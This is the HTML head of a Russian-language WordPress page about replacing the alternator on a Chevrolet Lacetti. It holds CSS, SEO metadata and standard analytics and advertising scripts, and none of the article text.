

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html
body_size: 28875
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена генератора Лачетти: инструкция, видео, процесс, описание</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание основных процессов замены генератора на Шевроле Лачетти. Фото и видеоматериалы. Инструкция, а также тонкости и нюансы проведения процедуры." />
	<link rel="canonical" href="https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена генератора Лачетти: инструкция, видео, процесс, описание" />
	<meta property="og:description" content="Описание основных процессов замены генератора на Шевроле Лачетти. Фото и видеоматериалы. Инструкция, а также тонкости и нюансы проведения процедуры." />
	<meta property="og:url" content="https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-04-05T08:42:45+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="462" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html","url":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html","name":"Замена генератора Лачетти: инструкция, видео, процесс, описание","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11.jpg","datePublished":"2019-04-05T08:42:45+00:00","dateModified":"2019-04-05T08:42:45+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание основных процессов замены генератора на Шевроле Лачетти. Фото и видеоматериалы. Инструкция, а также тонкости и нюансы проведения процедуры.","breadcrumb":{"@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/04/zamena-generatora-lachetti_11.jpg","width":770,"height":462,"caption":"Ключом «на 12» отворачиваем гайку нижнего крепления генератора, удерживая болт от проворачивания вторым ключом «на 12»."},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/chevrolet/lacetti/zamena-generatora-lachetti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена генератора Шевроле Лачетти"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
